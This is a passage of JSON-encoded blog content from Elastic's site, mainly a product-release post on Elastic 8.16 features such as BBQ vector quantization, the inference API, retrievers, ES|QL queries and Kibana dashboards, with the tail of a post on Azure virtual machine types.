restore your snapshot\u003c/li\u003e\u003c/ol\u003e\u003cbr\u003e\u003cp\u003eFor more information, refer to the \u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-migrate-data.html#ec-restore-snapshots\"\u003emigration documentation.\u003c/a\u003e\u003c/p\u003e\u003ch2\u003eGet Started\u003c/h2\u003eLog in to the \u003ca href=\"https://cloud.elastic.co/\"\u003eElastic Cloud console\u003c/a\u003e and create a deployment using the new VM types, or \u003ca href=\"https://www.elastic.co/elasticsearch/service\"\u003esign up for a free 14-day trial \u003c/a\u003eand try them out. Review our \u003ca href=\"https://www.elastic.co/guide/en/cloud/current/ec-reference-hardware.html#ec_azure\"\u003ereference guide\u003c/a\u003e to learn more.\u003cbr\u003e\u003cbr\u003e\u003cem\u003eThe release and timing of any features or functionality described in this post remain at Elastic's sole discretion. Any features or functionality not currently available may not be delivered on time or at all.\u003c/em\u003e"}],"_metadata":{"uid":"cs9fcfbc1dc685b361"}}}],"publish_date":"2022-03-23T12:30:00.000Z","sanity_migration_complete":false,"seo":{"seo_title_l10n":"Elastic and Microsoft Azure: Optimize performance and cost with new virtual machine types on Elastic Cloud","seo_description_l10n":"Take advantage of expanded support for Microsoft Azure Virtual Machine types on Elastic Cloud. Optimize performance and cost based on your custom use cases with these additional combinations of compute, memory, and disk configurations.","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[{"_version":1,"locale":"en-us","uid":"bltc3067ddccda555c1","ACL":{},"created_at":"2023-11-06T21:50:08.806Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"elastic-cloud","label_l10n":"Elastic Cloud","tags":[],"title":"Elastic Cloud","updated_at":"2023-11-06T21:50:08.806Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.096Z","user":"blt4b2e1169881270a8"}}],"tags_industry":[],"tags_partner":[],"tags_topic":[{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt8617d65f559b9a82","ACL":{},"created_at":"2023-11-06T20:42:46.365Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"microsoft-azure","label_l10n":"Microsoft Azure","tags":[],"title":"Microsoft Azure","updated_at":"2023-11-06T20:42:46.365Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:39:19.197Z","user":"blt06083bb707628f5c"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"blt8a7a5ea52ac5d888","ACL":{},"created_at":"2020-06-17T03:30:37.843Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"observability","label_l10n":"Observability","tags":[],"title":"Observability","updated_at":"2020-07-06T22:20:06.879Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:19:33.411Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"_version":3,"is_dir":false,"uid":"blt8ba8e49371931a31","ACL":{},"content_type":"image/png","created_at":"2019-08-16T21:49:21.079Z","created_by":"bltda02bad9f9f792f1","description":"","file_size":"43950","filename":"blog-thumb-cloud-azure.png","parent_uid":"blta8bbe6455dcfdb35","tags":[],"title":"blog-thumb-cloud-azure.png","updated_at":"2022-02-11T21:03:58.816Z","updated_by":"bltf6ab93733e4e3a73","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-24T17:27:10.158Z","user":"blt36e890d06c5ec32c"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt8ba8e49371931a31/5ffe1178fee93e550328c4b1/blog-thumb-cloud-azure.png"},"title":"Elastic and Microsoft Azure: Optimize performance and cost with new virtual machine types on Elastic Cloud","title_l10n":"Elastic and Microsoft Azure: Optimize performance and cost with new virtual machine types on Elastic Cloud","updated_at":"2024-11-12T20:11:42.892Z","updated_by":"blt36e890d06c5ec32c","url":"/blog/elastic-and-microsoft-azure-optimize-performance-and-cost-with-new-virtual-machine-types-on-elastic-cloud","publish_details":{"time":"2024-11-12T20:11:47.082Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt84460b60b76ad587","_version":6,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic 8.16 comes with new platform features that increase performance, optimize workflows, and simplify data management. Learn about enhancements in GenAI, Kibana Discover, ES|QL, and more.","author":["blt2e4e283f1a4fb46d"],"category":["bltfaae4466058cc7d6"],"created_at":"2024-11-08T14:40:13.266Z","created_by":"bltb6c155cd84fc0c1a","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs1805e649ae406b48"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe 8.16 release of the Elastic Search AI Platform (Elasticsearch, Kibana, and machine learning) is full of new features to increase performance, optimize workflows, and simplify data management.\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eTurn up the heat with Better Binary Quantization (BBQ) and generative AI (GenAI): Scorching speed, sizzling precision, and smoky cost savings in vector search\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch’s new BBQ algorithm redefines vector quantization — boosting query speed, ranking precision, and cost efficiency. Achieve over 90% recall with lower latency than alternatives like product quantization (PQ) and cut RAM usage by 95%.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eKibana gets contextual: Discover the power of smarter data investigations\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eKibana Discover dynamically adapts to the type of data you’re analyzing — thanks to its scalable contextual architecture. Save time and boost productivity, making data exploration smoother than ever.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cstrong\u003eQuery evolution: Fast tracks, smart stacks, and geo hacks in Elasticsearch Query Language (ES|QL)\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cul\u003e\u003cli\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eUnlock faster, easier, and more flexible querying in ES|QL with Elastic’s three new features — recommended queries, fast distance sorting, and per-aggregation filtering.\u003c/span\u003e\u003c/p\u003e\u003c/li\u003e\u003c/ul\u003e\u003c/li\u003e\u003c/ul\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDive in to explore these updates and more enhancements — all designed to enhance speed, productivity, and usability.\u0026nbsp;\u003c/span\u003e\u003cbr /\u003e\u003cbr /\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003eWhat else is new in Elastic 8.16? Check out the \u003c/em\u003e\u003c/span\u003e\u003ca href=\"http://www.elastic.co/blog/whats-new-elastic-8-16-0\" target=\"_self\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e8.16 announcement post\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003e to learn more \u0026gt;\u0026gt;\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Enhancements in GenAI","_metadata":{"uid":"cs1ea36e70b3369be0"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn 8.16, Elastic has continued the pace of innovation in the generative AI space by bringing greater efficiency, scalability, and usability. With BBQ, achieve top-tier query speed and cost savings by reducing memory needs by up to 97%. The newly generally available (GA) inference API offers production-ready access to Elastic’s powerful AI models plus real-time interactions with just a few clicks. And with adaptive resources and flexible chunking strategies, you get peak performance during high demand and zero cost when idle.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"BBQ","_metadata":{"uid":"csae66e4fd552dffb3"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElasticsearch introduces a novel algorithm for quantization of dense vectors, which produces incredible results in terms of query latency, ranking quality, and required computing resources (cost).\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe overall concept is similar to PQ, in the sense that Elasticsearch produces a predictor vector much smaller than the original vector. The initial search is performed with the predictor vector. It then oversamples results for reranking and reranks them using the original vector to produce a subset of results in response to the query. The method in which the predictor vector is produced is completely different from PQ. It is based on generating a bit vector that is much more storage-efficient than the original vector and still has the ability to predict the correct ranking.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eThe bottom line is that BBQ produces excellent ranking, achieving \u0026gt;90% recall (compared to brute force on the original vector) with x2 to x5 oversampling. The latency is also superior to other alternatives, including PQ. Perhaps the most important thing is that the RAM needs are between 3% and 5% of those required by using HNSW on the original vectors, reducing costs dramatically. For a more complete description of the algorithm and some test results, check out \u003c/span\u003e\u003ca href=\"http://www.elastic.co/search-labs/blog/better-binary-quantization-lucene-elasticsearch\"\u003e\u003cspan style='font-size: 12pt;'\u003ethis blog\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eTo use it, simply define the \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/8.16/dense-vector.html#dense-vector-quantization\"\u003e\u003cspan style='font-size: 12pt;'\u003eindex_options to type bbq_hnsw or bbq_flat\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, and don’t forget to \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/8.16/knn-search.html#dense-vector-knn-search-reranking\"\u003e\u003cspan style='font-size: 12pt;'\u003eoversample and rerank with the full vector using script_score query\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. The functionality is still in technical preview, and we tentatively plan to make the experience of using it simpler in the coming releases.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The inference API is GA","_metadata":{"uid":"csfa460e15454c327b"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eWe are thrilled to share that the inference API is now GA. Starting in 8.16, it is now recommended for production, offering production-level stability, robustness, and performance. Elastic’s inference API integrates the state-of-the-art in AI inference while offering unparalleled ease of use. It brings together Elastic’s AI semantic search model — Elastic Learned Sparse EncodeR (ELSER) — as well as your Elastic hosted models and \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/put-inference-api.html#put-inference-api-desc\"\u003e\u003cspan style='font-size: 12pt;'\u003ean increasing array of prominent external models and tasks\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(33, 37, 41);font-size: 12pt;'\u003e in a unified, lean syntax for use with your Elastic vector database. \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/semantic-search-semantic-text.html\"\u003e\u003cspan style='font-size: 12pt;'\u003eUsed with semantic_text\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(33, 37, 41);font-size: 12pt;'\u003e or the vector fields supported by the Elastic vector database, you can perform AI search, reranking, and completion with seamless simplicity.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='color:rgb(33, 37, 41);font-size: 12pt;'\u003eIn 8.16, we also added streamed completions for improved flows and real-time interactions and GenAI experiences. The inference API offers state-of-the-art AI inference at your fingertips with more services and tasks to follow.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"ELSER, e5, trained models adaptive resources, and chunking strategies","_metadata":{"uid":"cs8ad5c0bae00f8be9"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eInference requires computing resources, so it is imperative that your model deployments adapt to the inference load automatically — scale up during high loads, such as during ingest peaks and busy search times, and scale down when the inference load drops. Until now, you had to actively manage this part, even with the Elastic Cloud ML autoscaling on. And how do you control all the parameters involved to achieve the optimal cost/performance tradeoff for your search and ingest needs at any point in time?\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eFrom 8.16, ELSER and the other AI search and natural language processing (NLP) models you use in Elastic automatically adapt resource consumption according to the inference load — providing the performance you need during peak times and reducing the cost during slow periods all the way down to zero cost during idle times. The e5 model is covered under the \u003c/span\u003e\u003ca href=\"https://huggingface.co/elastic/multilingual-e5-small-optimized#disclaimer\" target=\"_blank\"\u003e\u003cspan style='font-size: 12pt;'\u003estandard warranty\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e with Elastic.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn addition, no convoluted configurations are required. Through a user-friendly UX, you can provision search-optimized and ingest-optimized model deployments with a one-click selection. An optimized configuration happens transparently behind the scenes. You can also easily plan for more dynamic resources toward search or ingest. We will continue improving this experience. Combined with the flexibility of ML autoscaling on Elastic Cloud and the incredible elasticity of Elastic Cloud Serverless, you are in full control of both performance and cost.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csc3164eb68b356e4e"}}},{"video":{"vidyard_uuid":"T8Hx5iyqc5YNVGd99mTwby","_metadata":{"uid":"cs529cc6114686d88a"},"caption_l10n":"","shadow":false,"video_play_count":"","muted":false,"loop_video":true,"hide_controls":false,"looping_animation":true}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs24568ddbd333287b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eIn 8.16, you can choose between a word or sequence-based chunking strategy to use with your trained models, and you can also customize the maximum size and overlap parameters. A suitable chunking strategy can result in gains depending on the model you use, the length and nature of the texts, and the length and complexity of the search queries.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Retrievers nesting in multiple layers and GA","_metadata":{"uid":"csf8d1c974faea84b5"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eRetrievers is an abstraction that returns top-ranking documents from a query. It was designed to allow nesting and makes it easier to define a query. Retrievers also allow further flexibility in defining the queries. The capability gained popularity since we released it in 8.14, and we’ve gotten requests to allow multiple levels of nesting. For example, users requested combining dense vector (\u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/retriever.html#knn-retriever\"\u003e\u003cspan style='font-size: 12pt;'\u003ekNN retriever\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e), ELSER, and BM25 (\u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/retriever.html#standard-retriever\"\u003e\u003cspan style='font-size: 12pt;'\u003estandard retriever\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e) through an \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/retriever.html#rrf-retriever\"\u003e\u003cspan style='font-size: 12pt;'\u003eRRF retriever\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e and then reranking them with an external service using a \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/retriever.html#text-similarity-reranker-retriever\"\u003e\u003cspan style='font-size: 12pt;'\u003etext similarity reranker retriever\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, which is now supported. In 8.16, we also added support for other search functionality like \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/8.16/retrievers-overview.html#retrievers-overview-example\"\u003e\u003cspan style='font-size: 12pt;'\u003ecollapse results and highlighting\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e. And we made \u003c/span\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/elasticsearch-retrievers\"\u003e\u003cspan style='font-size: 12pt;'\u003eretrievers, including RRF, generally available\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"The fast and the query-ous: ES|QL’s advanced new features","_metadata":{"uid":"cs5c46e5bbdc9e6bba"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eElastic 8.16 introduces three powerful, new features designed to make querying faster, easier, and more flexible. Recommended ES|QL queries offer instant guidance with autocomplete options and prebuilt query suggestions that make it perfect for users at any skill level. Sorting by distance now boasts a performance boost of up to 100x for speedy geosearches and top-N queries. And with per-aggregation filtering, you can define unique filters for each aggregation, bringing pinpoint accuracy to your analytics.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Recommended ES|QL queries","_metadata":{"uid":"cs7ae0d07711fcad7a"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eCreating queries in the ES|QL editor is now easier than ever. Recommended queries help streamline the process, especially for users unfamiliar with syntax or data structures. This feature reduces query creation time and simplifies the learning curve for both new and experienced users. You can now quickly select recommended queries from the ES|QL help menu or use autocomplete to get started faster.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs87a6c2dd387d4996"}}},{"image":{"image":{"uid":"blt0d28330eee772b70","_version":1,"title":"image1.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T19:10:43.850Z","updated_at":"2024-11-08T19:10:43.850Z","content_type":"image/png","file_size":"119686","filename":"image1.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:48.371Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt0d28330eee772b70/672e6233069a8679c8817df3/image1.png"},"_metadata":{"uid":"cs8c7453b37542eae2"},"caption_l10n":"","alt_text_l10n":"metadata dropdown","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"image":{"image":{"uid":"blt886fec7b553866e7","_version":1,"title":"image5.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T19:11:10.671Z","updated_at":"2024-11-08T19:11:10.671Z","content_type":"image/png","file_size":"78023","filename":"image5.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:48.066Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt886fec7b553866e7/672e624e90cfa36c87fd95e5/image5.png"},"_metadata":{"uid":"cs8c7453b37542eahnz"},"caption_l10n":"","alt_text_l10n":"es|ql help dropdown","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":"width-medium: 50%"}}},{"title_text":{"title_text":[{"title_l10n":"Faster sorting by distance in ES|QL","_metadata":{"uid":"cs2ba02fbfd084c7fb"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003ca href=\"https://www.elastic.co/search-labs/blog/esql-geospatial-search-part-one\"\u003e\u003cspan style='font-size: 12pt;'\u003eHaving exposed the complete geosearch capabilities in ES|QL\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e, we turned our attention to performance optimization — starting from the frequent case of filtering to sorting the results by distance. We got performance improvements of 10x to 100x faster for a range of queries that involve searching for documents within distances and/or sorting documents by distance. This also includes the ability to define the distance function in EVAL commands before using them in WHERE and SORT commands. Our best results — with around 100x faster queries — are the very useful top-N queries, sorting and limiting the results, as presented in \u003c/span\u003e\u003ca href=\"https://elasticsearch-benchmarks.elastic.co/#tracks/esql/nightly/default/30d\"\u003e\u003cspan style='font-size: 12pt;'\u003eour nightly benchmark dashboard\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e:\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs83a676ba59230aba"}}},{"image":{"image":{"uid":"bltbab92addff53a05c","_version":1,"title":"image4.jpg","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T19:13:17.393Z","updated_at":"2024-11-08T19:13:17.393Z","content_type":"image/jpeg","file_size":"186577","filename":"image4.jpg","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:48.564Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/bltbab92addff53a05c/672e62cd90cfa30d61fd95e9/image4.jpg"},"_metadata":{"uid":"cs5d21f4a62080765f"},"caption_l10n":"","alt_text_l10n":"nightly benchmark dashboard","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Per-aggregation filtering in ES|QL","_metadata":{"uid":"cs1287a92ff8c281c5"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAggregations in ES|QL gets even more flexible in 8.16. Now, you can define a filter per aggregation in your query, such as calculating count \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/elasticsearch/reference/current/esql-commands.html#esql-stats-by\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003estatistics\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"font-size: 12pt;\"\u003e based on different criteria for different groups like status codes for a web server:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eFROM web-logs | STATS success = COUNT(*) WHERE 200 \u0026lt;= code AND code \u0026lt; 300,\u003c/span\u003e\u003c/span\u003e\u003cbr /\u003e \u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eredirect = COUNT(*) WHERE 300 \u0026lt;= code AND code \u0026lt; 400,\u003c/span\u003e\u003c/span\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003c/span\u003e \u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eclient_err = COUNT(*) WHERE 400 \u0026lt;= code AND code \u0026lt; 500,\u003c/span\u003e\u003c/span\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e \u003c/span\u003e \u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003eserver_err = COUNT(*) WHERE 500 \u0026lt;= code AND code \u0026lt; 600,\u003c/span\u003e\u003c/span\u003e\u003cbr /\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cspan data-type='inlineCode'\u003etotal_count = COUNT(*)\u003c/span\u003e\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Dashboard dash and data flash: Kibana’s new tricks in 8.16","_metadata":{"uid":"cs79f6e14ccb6e213b"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eKibana 8.16 elevates user experience with powerful new features for Discover, dashboards, and navigation designed to boost productivity and streamline data exploration. Discover now adapts data tables based on data type, making it easier for users to analyze logs. Dashboards gain quick access features with recent views, favorites, and usage insights. Additionally, a new solution-focused \u003ca href=\"http://www.elastic.co/blog/elastic-redesigned-navigation-menu-kibana\" target=\"_self\"\u003eleft-menu navigation\u003c/a\u003e tailors the interface for Search, Observability, and Security users — bringing a more intuitive and efficient experience across Kibana.\u003c/span\u003e\u003c/p\u003e"},{"title_l10n":"Discover contextual data presentation","_metadata":{"uid":"cs47b4ee151d08ddcd"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eDiscover in Kibana 8.16 now automatically adjusts data table presentation based on the type of data being explored. For users working with logs, relevant fields like log levels are now automatically displayed in the table or in a custom logs overview in the Discover document viewer. This streamlined, context-aware approach boosts productivity by simplifying data exploration and highlighting key log insights without the need for additional configuration.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csec8cef12dc8aaa15"}}},{"image":{"image":{"uid":"blt34ee37c990683c80","_version":1,"title":"image3.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T19:13:41.767Z","updated_at":"2024-11-08T19:13:41.767Z","content_type":"image/png","file_size":"578539","filename":"image3.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:48.526Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt34ee37c990683c80/672e62e5240baa5894d34993/image3.png"},"_metadata":{"uid":"cs3578886de34db0c5"},"caption_l10n":"","alt_text_l10n":"info/error","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Managing dashboards easily and efficiently","_metadata":{"uid":"csabd7ba764c406219"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAs part of a series of improvements to Kibana dashboard management (see \u003c/span\u003e\u003ca href=\"https://www.elastic.co/guide/en/kibana/current/whats-new.html#_view_dashboard_creator_and_last_editor\"\u003e\u003cspan style='font-size: 12pt;'\u003edashboard view creator and editor in 8.15\u003c/span\u003e\u003c/a\u003e\u003cspan style='font-size: 12pt;'\u003e), we’ve added new features designed to enhance efficiency and usability. You can now easily sort your dashboards in three ways — by keeping the \"Recently Viewed\" default setting, starring your favorite dashboards for quick and easy-to-find access, and viewing detailed usage statistics.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eAdditionally, a new usage insights feature allows you to click the “info” icon in the dashboard list view to access a histogram of dashboard views over the last 90 days. This provides insights into dashboard popularity, helping you identify and remove unused dashboards, ultimately optimizing your workspace. These updates make managing and organizing your dashboards faster and more intuitive.\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"cs72d3dc223c076d72"}}},{"image":{"image":{"uid":"blta2babe6dad5020b0","_version":1,"title":"image12.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T19:14:13.491Z","updated_at":"2024-11-08T19:14:13.491Z","content_type":"image/png","file_size":"82862","filename":"image12.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:48.495Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blta2babe6dad5020b0/672e630509c2c0b93561df01/image12.png"},"_metadata":{"uid":"csaf706069bf081dea"},"caption_l10n":"","alt_text_l10n":"dashboard-1","disable_lightbox":false,"remove_shadow":true,"sizing":{"sizing_options":null}}},{"image":{"image":{"uid":"blt1e6dde3163b8f946","_version":1,"title":"image15.png","created_by":"bltb6c155cd84fc0c1a","updated_by":"bltb6c155cd84fc0c1a","created_at":"2024-11-08T19:14:27.619Z","updated_at":"2024-11-08T19:14:27.619Z","content_type":"image/png","file_size":"287408","filename":"image15.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-11-12T16:53:48.387Z","user":"blt3e52848e0cb3c394","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt1e6dde3163b8f946/672e6313a72f9985593f8f5c/image15.png"},"_metadata":{"uid":"cs2c43e671e67ad31a"},"caption_l10n":"","alt_text_l10n":"dashboard-2-right-flyout","disable_lightbox":false,"remove_shadow":false,"sizing":{"sizing_options":null}}},{"title_text":{"title_text":[{"title_l10n":"Solution view left-menu navigation","_metadata":{"uid":"csd8e36d6da8ed794e"},"header_style":"H3","paragraph_l10n":"\u003cp\u003e\u003cspan style='font-size: 12pt;'\u003eKibana's new solution view left-menu navigation — available in Elastic Cloud Hosted — offers users a more streamlined experience by focusing the left-menu navigation on relevant features for Search, Observability, or Security. This targeted approach removes the clutter, making it easier for Kibana users to find menu items specific to their needs and enabling users to navigate more efficiently. Starting with 8.16, users can select from four views: Search, Observability, Security, or Classic (retaining the previous layout for continuity). The streamlined left-menu navigation improves day-to-day workflows by presenting only the necessary menu items for each 